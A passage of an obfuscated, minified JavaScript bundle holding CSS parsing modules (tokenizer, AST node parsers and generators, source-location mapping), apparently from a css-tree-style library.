G[hU(0x273)](this,Q+Y+0x1,!0x1),-0x1;(0x0,L['tB'])(y)||this[hU(0x863)](F&&0x0!==Y?hU(0x359)+(Y<0x6?hU(0xd53):'')+hU(0x3e1):Y<0x6?hU(0xff):hU(0x1b6),E),++Y>0x6&&this[hU(0x863)](hU(0x1f8),E);}return this[hU(0x399)](),Y;}function w(Q){const ho=a2v;let F=0x0;for(;this[ho(0xa87)](A);)++F>Q&&this[ho(0x863)](ho(0xbb9)),this[ho(0x399)]();}function C(Q){const hQ=a2v;this[hQ(0x1f1)](this[hQ(0x1d0)])!==Q&&this[hQ(0x863)]((Q===B?hQ(0xd72):hQ(0x359))+hQ(0x3e1));}function W(){const hF=a2v;let Q=0x0;switch(this[hF(0x37b)]){case L['wN']:if(Q=G[hF(0x273)](this,0x1,!0x0),this[hF(0xa87)](A)){w[hF(0x273)](this,0x6-Q);break;}if(this[hF(0x37b)]===L['fg']||this[hF(0x37b)]===L['wN']){C[hF(0x273)](this,j),G[hF(0x273)](this,0x1,!0x1);break;}break;case L['fg']:Q=G[hF(0x273)](this,0x1,!0x0),Q>0x0&&w[hF(0x273)](this,0x6-Q);break;default:if(this[hF(0x32a)](B),this[hF(0x37b)]===L['Vy']){Q=G[hF(0x273)](this,0x0,!0x0),Q>0x0&&w[hF(0x273)](this,0x6-Q);break;}if(this[hF(0xa87)](A)){this[hF(0x399)](),w[hF(0x273)](this,0x5);break;}this[hF(0x863)](hF(0x46f));}}const T=hr(0xbbd),k={'value':String};function N(){const hY=hr,Q=this[hY(0x1d0)];return this[hY(0x735)]('u'),W[hY(0x273)](this),{'type':hY(0xbbd),'loc':this[hY(0xeda)](Q,this[hY(0x1d0)]),'value':this[hY(0xdde)](Q)};}function U(Q){const hE=hr;this[hE(0xd5e)](Q[hE(0xb18)]);}},0x1d78:(P,X,g)=>{'use strict';const hy=a2v;g['r'](X),g['d'](X,{'generate':()=>w,'name':()=>A,'parse':()=>G,'structure':()=>u});var L=g(0x15b1),B=g(0x18bf),j=g(0x11ac);const A=hy(0x323),u={'value':String};function G(){const hJ=hy,h=this[hJ(0x1d0)];let C;switch(this[hJ(0x37b)]){case j['s0']:C=L['D'](this[hJ(0x7d9)](j['s0']));break;case j['zt']:this[hJ(0xde8)](this[hJ(0x1d0)],this[hJ(0x22f)],hJ(0xbc9))||this[hJ(0x863)](hJ(0x90a)),this[hJ(0xead)](j['zt']),this[hJ(0x222)](),C=B['D'](this[hJ(0x7d9)](j['Qf'])),this[hJ(0x222)](),this[hJ(0x751)]||this[hJ(0xead)](j['no']);break;default:this[hJ(0x863)](hJ(0x8f4));}return{'type':hJ(0x323),'loc':this[hJ(0xeda)](h,this[hJ(0x1d0)]),'value':C};}function w(h){const hI=hy;this[hI(0x8d4)](j['s0'],L['l'](h[hI(0xb18)]));}},0x2298:(P,X,g)=>{'use strict';const hf=a2v;g['r'](X),g['d'](X,{'generate':()=>A,'name':()=>L,'parse':()=>j,'structure':()=>B});const L=hf(0x2f8),B={'children':[[]]};function j(){const hZ=hf,u=this[hZ(0x1d0)],G=this[hZ(0xbf1)](this[hZ(0x9ad)][hZ(0x2f8)]);return{'type':hZ(0x2f8),'loc':this[hZ(0xeda)](u,this[hZ(0x1d0)]),'children':G};}function A(u){const hO=hf;this[hO(0x5d6)](u);}},0x320:(P,X,g)=>{'use strict';const hp=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);const B=Object[hp(0x59d)]({'type':hp(0x3ce),'loc':null,'value':'\x20'}),j=hp(0x3ce),A={'value':String};function u(){const hb=hp;return this[hb(0xead)](L['M$']),B;}function G(w){const hs=hp;this[hs(0x8d4)](L['M$'],w[hs(0xb18)]);}},0x6d7:(Y,m0,m1)=>{'use strict';const hV=a2v;m1['r'](m0),m1['d'](m0,{'AnPlusB':()=>m2[hV(0x2c2)],'Atrule':()=>m3[hV(0x2c2)],'AtrulePrelude':()=>m4[hV(0x2c2)],'AttributeSelector':()=>m5[hV(0x2c2)],'Block':()=>m6[hV(0x2c2)],'Brackets':()=>m7[hV(0x2c2)],'CDC':()=>m8[hV(0x2c2)],'CDO':()=>m9[hV(0x2c2)],'ClassSelector':()=>mm[hV(0x2c2)],'Combinator':()=>mv[hV(0x2c2)],'Comment':()=>ml[hV(0x2c2)],'Condition':()=>mz[hV(0x2c2)],'Declaration':()=>mn[hV(0x2c2)],'DeclarationList':()=>mP[hV(0x2c2)],'Dimension':()=>mX[hV(0x2c2)],'Feature':()=>mg[hV(0x2c2)],'FeatureFunction':()=>mL[hV(0x2c2)],'FeatureRange':()=>mB[hV(0x2c2)],'Function':()=>mj[hV(0x2c2)],'GeneralEnclosed':()=>mA[hV(0x2c2)],'Hash':()=>mu[hV(0x2c2)],'IdSelector':()=>mw[hV(0x2c2)],'Identifier':()=>mG[hV(0x2c2)],'Layer':()=>mh[hV(0x2c2)],'LayerList':()=>mi[hV(0x2c2)],'MediaQuery':()=>mC[hV(0x2c2)],'MediaQueryList':()=>mW[hV(0x2c2)],'NestingSelector':()=>mT[hV(0x2c2)],'Nth':()=>mk[hV(0x2c2)],'Number':()=>mN[hV(0x2c2)],'Operator':()=>mU[hV(0x2c2)],'Parentheses':()=>mo[hV(0x2c2)],'Percentage':()=>mQ[hV(0x2c2)],'PseudoClassSelector':()=>mF[hV(0x2c2)],'PseudoElementSelector':()=>mr[hV(0x2c2)],'Ratio':()=>mY[hV(0x2c2)],'Raw':()=>mE[hV(0x2c2)],'Rule':()=>my[hV(0x2c2)],'Scope':()=>mJ[hV(0x2c2)],'Selector':()=>mI[hV(0x2c2)],'SelectorList':()=>mf[hV(0x2c2)],'String':()=>mZ[hV(0x2c2)],'StyleSheet':()=>mO[hV(0x2c2)],'SupportsDeclaration':()=>mp[hV(0x2c2)],'TypeSelector':()=>mb[hV(0x2c2)],'UnicodeRange':()=>ms[hV(0x2c2)],'Url':()=>mV[hV(0x2c2)],'Value':()=>md[hV(0x2c2)],'WhiteSpace':()=>ma[hV(0x2c2)]});var m2=m1(0x1a26),m3=m1(0xdc2),m4=m1(0x1a05),m5=m1(0x578),m6=m1(0x39c),m7=m1(0x23c0),m8=m1(0x2305),m9=m1(0x631),mm=m1(0x41c),mv=m1(0x92b),ml=m1(0x1334),mz=m1(0xcbc),mn=m1(0x23d),mP=m1(0x201),mX=m1(0x1fa5),mg=m1(0xe8b),mL=m1(0x753),mB=m1(0x752),mj=m1(0x621),mA=m1(0x142),mu=m1(0x2011),mG=m1(0x218a),mw=m1(0x1ee1),mh=m1(0x1454),mi=m1(0x117c),mC=m1(0x2271),mW=m1(0xfc5),mT=m1(0x76a),mk=m1(0x7df),mN=m1(0x6cc),mU=m1(0x1585),mo=m1(0x1cb1),mQ=m1(0x2525),mF=m1(0x6a6),mr=m1(0x866),mY=m1(0xf52),mE=m1(0xc13),my=m1(0x21d3),mJ=m1(0x25d9),mI=m1(0x96c),mf=m1(0x13a4),mZ=m1(0x1bb8),mO=m1(0x16dd),mp=m1(0x839),mb=m1(0x24dc),ms=m1(0xf7d),mV=m1(0x1d78),md=m1(0x2298),ma=m1(0x320);},0x791:(Y,m0,m1)=>{'use strict';m1['r'](m0),m1['d'](m0,{'AnPlusB':()=>m2,'Atrule':()=>m3,'AtrulePrelude':()=>m4,'AttributeSelector':()=>m5,'Block':()=>m6,'Brackets':()=>m7,'CDC':()=>m8,'CDO':()=>m9,'ClassSelector':()=>mm,'Combinator':()=>mv,'Comment':()=>ml,'Condition':()=>mz,'Declaration':()=>mn,'DeclarationList':()=>mP,'Dimension':()=>mX,'Feature':()=>mg,'FeatureFunction':()=>mL,'FeatureRange':()=>mB,'Function':()=>mj,'GeneralEnclosed':()=>mA,'Hash':()=>mu,'IdSelector':()=>mw,'Identifier':()=>mG,'Layer':()=>mh,'LayerList':()=>mi,'MediaQuery':()=>mC,'MediaQueryList':()=>mW,'NestingSelector':()=>mT,'Nth':()=>mk,'Number':()=>mN,'Operator':()=>mU,'Parentheses':()=>mo,'Percentage':()=>mQ,'PseudoClassSelector':()=>mF,'PseudoElementSelector':()=>mr,'Ratio':()=>mY,'Raw':()=>mE,'Rule':()=>my,'Scope':()=>mJ,'Selector':()=>mI,'SelectorList':()=>mf,'String':()=>mZ,'StyleSheet':()=>mO,'SupportsDeclaration':()=>mp,'TypeSelector':()=>mb,'UnicodeRange':()=>ms,'Url':()=>mV,'Value':()=>md,'WhiteSpace':()=>ma});var m2=m1(0x1a26),m3=m1(0xdc2),m4=m1(0x1a05),m5=m1(0x578),m6=m1(0x39c),m7=m1(0x23c0),m8=m1(0x2305),m9=m1(0x631),mm=m1(0x41c),mv=m1(0x92b),ml=m1(0x1334),mz=m1(0xcbc),mn=m1(0x23d),mP=m1(0x201),mX=m1(0x1fa5),mg=m1(0xe8b),mL=m1(0x753),mB=m1(0x752),mj=m1(0x621),mA=m1(0x142),mu=m1(0x2011),mG=m1(0x218a),mw=m1(0x1ee1),mh=m1(0x1454),mi=m1(0x117c),mC=m1(0x2271),mW=m1(0xfc5),mT=m1(0x76a),mk=m1(0x7df),mN=m1(0x6cc),mU=m1(0x1585),mo=m1(0x1cb1),mQ=m1(0x2525),mF=m1(0x6a6),mr=m1(0x866),mY=m1(0xf52),mE=m1(0xc13),my=m1(0x21d3),mJ=m1(0x25d9),mI=m1(0x96c),mf=m1(0x13a4),mZ=m1(0x1bb8),mO=m1(0x16dd),mp=m1(0x839),mb=m1(0x24dc),ms=m1(0xf7d),mV=m1(0x1d78),md=m1(0x2298),ma=m1(0x320);},0x242f:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>w});var L=g(0x20af);const B={'parse'(){const hd=a2v;return this[hd(0xed2)](this[hd(0x7b8)]());}},j={'parse'(){const ha=a2v;return this[ha(0xed2)](this[ha(0x27f)]());}},A={'parse'(){const hM=a2v;return this[hM(0xed2)](this[hM(0x81e)]());}},u={'parse':L['T']},G={'parse'(){const he=a2v;return this[he(0xed2)](this[he(0xf2)]());}},w={'dir':A,'has':B,'lang':u,'matches':B,'is':B,'-moz-any':B,'-webkit-any':B,'where':B,'not':B,'nth-child':G,'nth-last-child':G,'nth-last-of-type':G,'nth-of-type':G,'slotted':j,'host':j,'host-context':j};},0x20af:(P,X,g)=>{'use strict';g['d'](X,{'T':()=>B});var L=g(0x11ac);function B(){const hc=a2v,j=this[hc(0x372)]();this[hc(0x222)]();A:for(;!this[hc(0x751)];){switch(this[hc(0x37b)]){case L['Vy']:j[hc(0x194)](this[hc(0x81e)]());break;case L['Qf']:j[hc(0x194)](this[hc(0x46c)]());break;case L['A9']:j[hc(0x194)](this[hc(0x630)]());break;case L['no']:break A;default:this[hc(0x863)](hc(0x971));}this[hc(0x222)]();}return j;}},0x83b:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'getNode':g(0x1a1e)['A']};},0x1a1e:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>C});var L=g(0x11ac);const B=0x23,j=0x2a,A=0x2b,G=0x2d,w=0x2f,h=0x75;function C(W){const ht=a2v;switch(this[ht(0x37b)]){case L['Vw']:return this[ht(0xe9d)]();case L['A9']:return this[ht(0x630)]();case L['AJ']:return this[ht(0xd6a)](this[ht(0xbf1)],W[ht(0xac)]);case L['hk']:return this[ht(0xce6)](this[ht(0xbf1)],W[ht(0xac)]);case L['Qf']:return this[ht(0x46c)]();case L['fg']:return this[ht(0x159)]();case L['Ne']:return this[ht(0xa1d)]();case L['wN']:return this[ht(0xbbb)]();case L['zt']:return this[ht(0xde8)](this[ht(0x1d0)],this[ht(0x22f)],ht(0xbc9))?this[ht(0x323)]():this[ht(0xbd8)](this[ht(0xbf1)],W[ht(0xac)]);case L['s0']:return this[ht(0x323)]();case L['Vy']:return this[ht(0xc09)](this[ht(0x1d0)],h)&&this[ht(0xc09)](this[ht(0x1d0)]+0x1,A)?this[ht(0xbbd)]():this[ht(0x81e)]();case L['_i']:{const T=this[ht(0x1f1)](this[ht(0x1d0)]);if(T===w||T===j||T===A||T===G)return this[ht(0x630)]();T===B&&this[ht(0x863)](ht(0xbd5),this[ht(0x1d0)]+0x1);break;}}}},0x80b:(P,X,g)=>{'use strict';g['r'](X),g['d'](X,{'AtrulePrelude':()=>L['A'],'Selector':()=>B['A'],'Value':()=>j['A']});var L=g(0x83b),B=g(0xc96),j=g(0x207a);},0xc96:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>B});var L=g(0x11ac);const B={'onWhiteSpace':function(j,A){const hH=a2v;null!==A[hH(0x7bb)]&&hH(0x910)!==A[hH(0x7bb)][hH(0x2ff)]&&null!==j&&hH(0x910)!==j[hH(0x2ff)]&&A[hH(0x194)]({'type':hH(0x910),'loc':null,'name':'\x20'});},'getNode':function(){const hx=a2v;switch(this[hx(0x37b)]){case L['hk']:return this[hx(0x79c)]();case L['Vw']:return this[hx(0x6d)]();case L['Qx']:return this[hx(0x50b)](0x1)===L['Qx']?this[hx(0x88c)]():this[hx(0x430)]();case L['Vy']:return this[hx(0x11c)]();case L['wN']:case L['Ne']:return this[hx(0xa1d)]();case L['fg']:0x2e===this[hx(0x1f1)](this[hx(0x1d0)])&&this[hx(0x863)](hx(0xaf8),this[hx(0x1d0)]+0x1);break;case L['_i']:switch(this[hx(0x1f1)](this[hx(0x1d0)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[hx(0x910)]();case 0x2e:return this[hx(0xae1)]();case 0x2a:case 0x7c:return this[hx(0x11c)]();case 0x23:return this[hx(0x6d)]();case 0x26:return this[hx(0x367)]();}}}};},0x207a:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>u});var L=g(0x1a1e),B=g(0x1dd3),j=g(0x20a0);function A(G){const hq=a2v;return null!==G&&hq(0x630)===G[hq(0x2ff)]&&('-'===G[hq(0xb18)][G[hq(0xb18)][hq(0xca2)]-0x1]||'+'===G[hq(0xb18)][G[hq(0xb18)][hq(0xca2)]-0x1]);}const u={'getNode':L['A'],'onWhiteSpace'(G,w){const hK=a2v;A(G)&&(G[hK(0xb18)]='\x20'+G[hK(0xb18)]),A(w[hK(0x7bb)])&&(w[hK(0x7bb)][hK(0xb18)]+='\x20');},'expression':B['A'],'var':j['A']};},0xab3:(P,X,g)=>{'use strict';const hS=a2v;g['d'](X,{'A':()=>A});var L=g(0xd15),B=g(0x9f5);function j(u){const hR=a2v,G=u[hR(0x2d6)],w=G[hR(0xca2)],h=G[hR(0xca2)]>0x0?(0x0,B['vr'])(G[hR(0x1f1)](0x0)):0x0,C=(0x0,L['N'])(u[hR(0xbe2)],w),W=(0x0,L['N'])(u[hR(0x7c2)],w);let T=u[hR(0xcf7)],k=u[hR(0x160)];for(let N=h;N<w;N++){const U=G[hR(0x1f1)](N);C[N]=T,W[N]=k++,0xa!==U&&0xd!==U&&0xc!==U||(0xd===U&&N+0x1<w&&0xa===G[hR(0x1f1)](N+0x1)&&(N++,C[N]=T,W[N]=k),T++,k=0x1);}C[w]=T,W[w]=k,u[hR(0xbe2)]=C,u[hR(0x7c2)]=W,u[hR(0xa19)]=!0x0;}class A{constructor(u,G,w,h){const hD=a2v;this[hD(0x135)](u,G,w,h),this[hD(0xbe2)]=null,this[hD(0x7c2)]=null;}[hS(0x135)](u='',G=0x0,w=0x1,h=0x1){const i0=hS;this[i0(0x2d6)]=u,this[i0(0x5ab)]=G,this[i0(0xcf7)]=w,this[i0(0x160)]=h,this[i0(0xa19)]=!0x1;}[hS(0xeda)](u,G){const i1=hS;return this[i1(0xa19)]||j(this),{'source':G,'offset':this[i1(0x5ab)]+u,'line':this[i1(0xbe2)][u],'column':this[i1(0x7c2)][u]};}[hS(0xbe4)](u,G,w){const i2=hS;return this[i2(0xa19)]||j(this),{'source':w,'start':{'offset':this[i2(0x5ab)]+u,'line':this[i2(0xbe2)][u],'column':this[i2(0x7c2)][u]},'end':{'offset':this[i2(0x5ab)]+G,'line':this[i2(0xbe2)][G],'column':this[i2(0x7c2)][G]}};}}},0x1f39:(P,X,g)=>{'use strict';const i4=a2v;g['d'](X,{'e':()=>W});var L=g(0xd15),B=g(0x1945),j=g(0x1738),A=g(0xb59);const G=0xffffff,w=0x18,h=new Uint8Array(0x20);function C(T){return 0x0!==h[T];}h[A['zt']]=A['no'],h[A['AJ']]=A['no'],h[A['hk']]=A['Oh'],h[A['X6']]=A['Q0'];class W{constructor(T,k){const i3=a2v;this[i3(0x135)](T,k);}[i4(0xd74)](){const i5=i4;this[i5(0x751)]=!0x1,this[i5(0x1c7)]=-0x1,this[i5(0x37b)]=0x0,this[i5(0x1d0)]=this[i5(0xc54)],this[i5(0x22f)]=this[i5(0xc54)];}[i4(0x135)](T='',k=()=>{}){const i6=i4,N=(T=String(T||''))[i6(0xca2)],U=(0x0,L['N'])(this[i6(0x920)],T[i6(0xca2)]+0x1),Q=(0x0,L['N'])(this[i6(0x858)],T[i6(0xca2)]+0x1);let F=0x0,Y=-0x1,E=0x0,y=T[i6(0xca2)];this[i6(0x920)]=null,this[i6(0x858)]=null,Q[i6(0xc16)](0x0),k(T,(J,I,f)=>{const Z=F++;if(U[Z]=J<<w|f,-0x1===Y&&(Y=I),Q[Z]=y,J===E){const O=Q[y];Q[y]=Z,y=O,E=h[U[O]>>w];}else C(J)&&(y=Z,E=h[J]);}),U[F]=A['LT']<<w|N,Q[F]=F;for(let J=0x0;J<F;J++){const I=Q[J];if(I<=J){const f=Q[I];f!==J&&(Q[J]=f);}else I>F&&(Q[J]=F);}this[i6(0x2d6)]=T,this[i6(0xc54)]=-0x1===Y?0x0:Y,this[i6(0x9c7)]=F,this[i6(0x920)]=U,this[i6(0x858)]=Q,this[i6(0xd74)](),this[i6(0x399)]();}[i4(0x50b)](T){const i7=i4;return(T+=this[i7(0x1c7)])<this[i7(0x9c7)]?this[i7(0x920)][T]>>w:A['LT'];}[i4(0xc73)](T){const i8=i4;for(let k=this[i8(0x1c7)];k<this[i8(0x9c7)];k++){const N=this[i8(0x920)][k]>>w;if(N!==A['M$']&&N!==A['Mw']&&0x0==T--)return N;}return A['LT'];}[i4(0x549)](T){const i9=i4;return(T+=this[i9(0x1c7)])<this[i9(0x9c7)]?this[i9(0x920)][T-0x1]&G:this[i9(0x2d6)][i9(0xca2)];}[i4(0x1a6)](T){const im=i4;for(let k=this[im(0x1c7)];k<this[im(0x9c7)];k++){const N=this[im(0x920)][k]>>w;if(N!==A['M$']&&N!==A['Mw']&&0x0==T--)return k-this[im(0x1c7)];}return A['LT'];}[i4(0x5f9)](T,k){const iv=i4;return(T+=this[iv(0x1c7)])<this[iv(0x9c7)]&&(0x0,B['s0'])(this[iv(0x2d6)],this[iv(0x920)][T-0x1]&G,this[iv(0x920)][T]&G,k);}[i4(0x71)](T){const il=i4;return T===this[il(0x1c7)]?this[il(0x1d0)]:T>0x0?T<this[il(0x9c7)]?this[il(0x920)][T-0x1]&G:this[il(0x920)][this[il(0x9c7)]]&G:this[il(0xc54)];}[i4(0xdde)](T){const iz=i4;return this[iz(0x2d6)][iz(0x44d)](T,this[iz(0x1d0)]);}[i4(0x7f6)](T){const iP=i4;return this[iP(0x858)][this[iP(0x1c7)]]<T;}[i4(0xa87)](T,k){const iX=i4;return k?this[iX(0x50b)](k)===A['_i']&&this[iX(0x2d6)][iX(0x1f1)](this[iX(0x549)](k))===T:this[iX(0x37b)]===A['_i']&&this[iX(0x2d6)][iX(0x1f1)](this[iX(0x1d0)])===T;}[i4(0x25c)](T){const ig=i4;let k=this[ig(0x1c7)]+T;k<this[ig(0x9c7)]?(this[ig(0x1c7)]=k,this[ig(0x1d0)]=this[ig(0x920)][k-0x1]&G,k=this[ig(0x920)][k],this[ig(0x37b)]=k>>w,this[ig(0x22f)]=k&G):(this[ig(0x1c7)]=this[ig(0x9c7)],this[ig(0x399)]());}[i4(0x399)](){const iL=i4;let T=this[iL(0x1c7)]+0x1;T<this[iL(0x9c7)]?(this[iL(0x1c7)]=T,this[iL(0x1d0)]=this[iL(0x22f)],T=this[iL(0x920)][T],this[iL(0x37b)]=T>>w,this[iL(0x22f)]=T&G):(this[iL(0x751)]=!0x0,this[iL(0x1c7)]=this[iL(0x9c7)],this[iL(0x37b)]=A['LT'],this[iL(0x1d0)]=this[iL(0x22f)]=this[iL(0x2d6)][iL(0xca2)]);}[i4(0x222)](){const iB=i4;for(;this[iB(0x37b)]===A['M$']||this[iB(0x37b)]===A['Mw'];)this[iB(0x399)]();}[i4(0xa46)](T,k){const ij=i4;let N=T,U=0x0,Q=0x0;F:for(;N<this[ij(0x9c7)]&&(U=this[ij(0x858)][N],!(U<T));N++)switch(Q=N>0x0?this[ij(0x920)][N-0x1]&G:this[ij(0xc54)],k(this[ij(0x2d6)][ij(0x1f1)](Q))){case 0x1:break F;case 0x2:N++;break F;default:C(this[ij(0x920)][N]>>w)&&(N=U);}this[ij(0x25c)](N-this[ij(0x1c7)]);}[i4(0x686)](T){const iA=i4;for(let k=0x0,N=this[iA(0xc54)];k<this[iA(0x9c7)];k++){const U=N,Q=this[iA(0x920)][k],F=Q&G;N=F,T(Q>>w,U,F,k);}}[i4(0xc98)](){const iu=i4,T=new Array(this[iu(0x9c7)]);return this[iu(0x686)]((k,N,U,Q)=>{const iG=iu;T[Q]={'idx':Q,'type':j['A'][k],'chunk':this[iG(0x2d6)][iG(0x44d)](N,U),'balance':this[iG(0x858)][Q]};}),T;}}},0xd15:(P,X,g)=>{'use strict';g['d'](X,{'N':()=>B});const L=0x4000;function B(j=null,A){const iw=a2v;return null===j||j[iw(0xca2)]<A?new Uint32Array(Math[iw(0x449)](A+0x400,L)):j;}},0x9f5:(P,X,L)=>{'use strict';const ih=a2v;L['d'](X,{'Eo':()=>W,'GI':()=>V,'Mi':()=>N,'Od':()=>I,'U$':()=>E,'Vv':()=>G,'Ym':()=>J,'Z9':()=>T,'eO':()=>Q,'i0':()=>k,'lP':()=>Z,'o6':()=>U,'tB':()=>A,'vr':()=>F,'yp':()=>j});const B=0x0;function j(M){return M>=0x30&&M<=0x39;}function A(M){return j(M)||M>=0x41&&M<=0x46||M>=0x61&&M<=0x66;}function G(M){return M>=0x41&&M<=0x5a;}function C(M){return function(H){return G(H)||function(x){return x>=0x61&&x<=0x7a;}(H);}(M)||function(H){return H>=0x80;}(M)||0x5f===M;}function W(M){return C(M)||j(M)||0x2d===M;}function T(M){return 0xa===M||0xd===M||0xc===M;}function k(M){return T(M)||0x20===M||0x9===M;}function N(M,H){return 0x5c===M&&!T(H)&&H!==B;}function U(M,H,x){return 0x2d===M?C(H)||0x2d===H||N(H,x):!!C(M)||0x5c===M&&N(M,H);}function Q(M,H,x){return 0x2b===M||0x2d===M?j(H)?0x2:0x2e===H&&j(x)?0x3:0x0:0x2e===M?j(H)?0x2:0x0:j(M)?0x1:0x0;}function F(M){return 0xfeff===M||0xfffe===M?0x1:0x0;}const Y=new Array(0x80),E=0x82,J=0x83,I=0x84,Z=0x85;for(let M=0x0;M<Y[ih(0xca2)];M++)Y[M]=k(M)&&E||j(M)&&J||C(M)&&I||((O=M)>=0x0&&O<=0x8||0xb===O||O>=0xe&&O<=0x1f||0x7f===O)&&Z||M||0x80;var O;function V(H){return H<0x80?Y[H]:I;}},0x11ac:(P,X,g)=>{'use strict';g['d'](X,{'$C':()=>j['s0'],'A1':()=>u['A'],'A9':()=>L['A9'],'AJ':()=>L['AJ'],'Fg':()=>L['Fg'],'KJ':()=>j['KJ'],'LT':()=>L['LT'],'M$':()=>L['M$'],'Mi':()=>B['Mi'],'Mw':()=>L['Mw'],'Nb':()=>j['Nb'],'Ne':()=>L['Ne'],'Oh':()=>L['Oh'],'Q0':()=>L['Q0'],'Qf':()=>L['Qf'],'Qq':()=>L['Qq'],'Qx':()=>L['Qx'],'VY':()=>L['VY'],'Vw':()=>L['Vw'],'Vy':()=>L['Vy'],'X6':()=>L['X6'],'Z4':()=>j['Z4'],'_i':()=>L['_i'],'eV':()=>G['e'],'fg':()=>L['fg'],'hk':()=>L['hk'],'i0':()=>B['i0'],'lh':()=>L['lh'],'no':()=>L['no'],'o6':()=>B['o6'],'qw':()=>w,'s0':()=>L['s0'],'sR':()=>j['sR'],'tB':()=>B['tB'],'uX':()=>A['A'],'wN':()=>L['wN'],'yQ':()=>j['yQ'],'yp':()=>B['yp'],'zG':()=>L['zG'],'zt':()=>L['zt'],'zu':()=>L['zu']});var L=g(0xb59),B=g(0x9f5),j=g(0x1945),A=g(0x1738),u=g(0xab3),G=g(0x1f39);function w(h,C){const ik=a2v;function W(E){const ii=a2v;return E<U?h[ii(0x1f1)](E):0x0;}function T(){return Y=(0x0,j['yQ'])(h,Y),(0x0,B['o6'])(W(Y),W(Y+0x1),W(Y+0x2))?(Q=L['fg'],void(Y=(0x0,j['Ui'])(h,Y))):0x25===W(Y)?(Q=L['Ne'],void Y++):void(Q=L['wN']);}function k(){const iC=a2v,E=Y;return Y=(0x0,j['Ui'])(h,Y),(0x0,j['s0'])(h,E,Y,iC(0x10b))&&0x28===W(Y)?(Y=(0x0,j['yK'])(h,Y+0x1),0x22===W(Y)||0x27===W(Y)?(Q=L['zt'],void(Y=E+0x4)):void(function(){const iW=iC;for(Q=L['s0'],Y=(0x0,j['yK'])(h,Y);Y<h[iW(0xca2)];Y++){const y=h[iW(0x1f1)](Y);switch((0x0,B['GI'])(y)){case 0x29:return void Y++;case B['U$']:return Y=(0x0,j['yK'])(h,Y),0x29===W(Y)||Y>=h[iW(0xca2)]?void(Y<h[iW(0xca2)]&&Y++):(Y=(0x0,j['FW'])(h,Y),void(Q=L['VY']));case 0x22:case 0x27:case 0x28:case B['lP']:return Y=(0x0,j['FW'])(h,Y),void(Q=L['VY']);case 0x5c:if((0x0,B['Mi'])(y,W(Y+0x1))){Y=(0x0,j['KJ'])(h,Y)-0x1;break;}return Y=(0x0,j['FW'])(h,Y),void(Q=L['VY']);}}}())):0x28===W(Y)?(Q=L['zt'],void Y++):void(Q=L['Vy']);}function N(E){const iT=a2v;for(E||(E=W(Y++)),Q=L['Qf'];Y<h[iT(0xca2)];Y++){const y=h[iT(0x1f1)](Y);switch((0x0,B['GI'])(y)){case E:return void Y++;case B['U$']:if((0x0,B['Z9'])(y))return Y+=(0x0,j['xC'])(h,Y,y),void(Q=L['Fg']);break;case 0x5c:if(Y===h[iT(0xca2)]-0x1)break;const J=W(Y+0x1);(0x0,B['Z9'])(J)?Y+=(0x0,j['xC'])(h,Y+0x1,J):(0x0,B['Mi'])(y,J)&&(Y=(0x0,j['KJ'])(h,Y)-0x1);}}}const U=(h=String(h||''))[ik(0xca2)];let Q,F=(0x0,B['vr'])(W(0x0)),Y=F;for(;Y<U;){const E=h[ik(0x1f1)](Y);switch((0x0,B['GI'])(E)){case B['U$']:Q=L['M$'],Y=(0x0,j['yK'])(h,Y+0x1);break;case 0x22:N();break;case 0x23:(0x0,B['Eo'])(W(Y+0x1))||(0x0,B['Mi'])(W(Y+0x1),W(Y+0x2))?(Q=L['Vw'],Y=(0x0,j['Ui'])(h,Y+0x1)):(Q=L['_i'],Y++);break;case 0x27:N();break;case 0x28:Q=L['AJ'],Y++;break;case 0x29:Q=L['no'],Y++;break;case 0x2b:(0x0,B['eO'])(E,W(Y+0x1),W(Y+0x2))?T():(Q=L['_i'],Y++);break;case 0x2c:Q=L['A9'],Y++;break;case 0x2d:(0x0,B['eO'])(E,W(Y+0x1),W(Y+0x2))?T():0x2d===W(Y+0x1)&&0x3e===W(Y+0x2)?(Q=L['zG'],Y+=0x3):(0x0,B['o6'])(E,W(Y+0x1),W(Y+0x2))?k():(Q=L['_i'],Y++);break;case 0x2e:(0x0,B['eO'])(E,W(Y+0x1),W(Y+0x2))?T():(Q=L['_i'],Y++);break;case 0x2f:0x2a===W(Y+0x1)?(Q=L['Mw'],Y=h[ik(0x36e)]('*/',Y+0x2),Y=-0x1===Y?h[ik(0xca2)]:Y+0x2):(Q=L['_i'],Y++);break;case 0x3a:Q=L['Qx'],Y++;break;case 0x3b:Q=L['Qq'],Y++;break;case 0x3c:0x21===W(Y+0x1)&&0x2d===W(Y+0x2)&&0x2d===W(Y+0x3)?(Q=L['lh'],Y+=0x4):(Q=L['_i'],Y++);break;case 0x40:(0x0,B['o6'])(W(Y+0x1),W(Y+0x2),W(Y+0x3))?(Q=L['zu'],Y=(0x0,j['Ui'])(h,Y+0x1)):(Q=L['_i'],Y++);break;case 0x5b:Q=L['hk'],Y++;break;case 0x5c:(0x0,B['Mi'])(E,W(Y+0x1))?k():(Q=L['_i'],Y++);break;case 0x5d:Q=L['Oh'],Y++;break;case 0x7b:Q=L['X6'],Y++;break;case 0x7d:Q=L['Q0'],Y++;break;case B['Ym']:T();break;case B['Od']:k();break;default:Q=L['_i'],Y++;}C(Q,F,F=Y);}}},0x1738:(P,X,g)=>{'use strict';const iN=a2v;g['d'](X,{'A':()=>L});const L=[iN(0x7d),iN(0x77d),iN(0x561),iN(0x264),iN(0xd45),iN(0xcb),iN(0x9fd),iN(0xe8),iN(0x60c),iN(0x557),iN(0x3ed),iN(0x82a),iN(0x392),iN(0x95b),iN(0xd89),iN(0xc94),iN(0x5ff),iN(0x9b3),iN(0x112),iN(0xecb),iN(0xf5),iN(0x77b),iN(0x921),iN(0x9cd),iN(0x97f),iN(0x2b7)];},0xb59:(P,X,L)=>{'use 